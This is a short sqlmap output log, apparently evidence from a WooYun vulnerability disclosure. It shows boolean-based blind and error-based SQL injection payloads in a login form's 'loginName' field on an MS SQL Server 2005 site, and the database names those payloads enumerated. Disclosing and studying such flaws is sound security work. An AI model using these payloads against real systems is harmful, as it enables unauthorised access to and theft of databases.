 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: loginName=admin' AND 2703=2703 AND 'YmlX'='YmlX
UserID=
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: loginName=admin' AND 1695=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+C
HAR(98)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1695=1695) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(98)+CHAR(113))) AND 'vNyo'='vNyo
UserID=
---
[16:38:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:38:41] [INFO] fetching database names
[16:38:41] [INFO] the SQL query used returns 7 entries
[16:38:41] [INFO] resumed: HY_Common
[16:38:41] [INFO] resumed: HY_COMMON_TABLEBACK
[16:38:41] [INFO] resumed: master
[16:38:41] [INFO] resumed: model
[16:38:41] [INFO] resumed: msdb
[16:38:41] [INFO] resumed: sync_personnel
[16:38:41] [INFO] resumed: tempdb
available databases [7]:
[*] HY_Common
[*] HY_COMMON_TABLEBACK
[*] master
[*] model
[*] msdb
[*] sync_personnel
[*] tempdb
www.wooyun.org